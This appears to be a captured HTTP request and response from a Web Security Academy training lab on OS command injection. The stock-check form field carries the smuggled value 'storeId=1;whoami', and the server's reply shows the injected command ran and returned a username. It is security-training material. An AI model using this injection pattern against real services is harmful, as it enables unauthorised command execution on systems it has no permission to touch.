 Request
Method Header: Text Body: Text Send
POST https://0a4900cd037be9b9809244aa008200fa.web-security-academy.net/product/stock HTTP/1.1
host: 0a4900cd037be9b9809244aa008200fa.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://0a4900cd037be9b9809244aa008200fa.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
content-length: 28
Origin: https://0a4900cd037be9b9809244aa008200fa.web-security-academy.net
Connection: keep-alive
Cookie: session=snRILuFYbAnr2iEH3yFjnGRcA0hxkdnS
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-PwnFox-Color: blue
productId=1&storeId=1;whoami
Response
Text
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 16
6
7 62
8 peter-enaYKV
9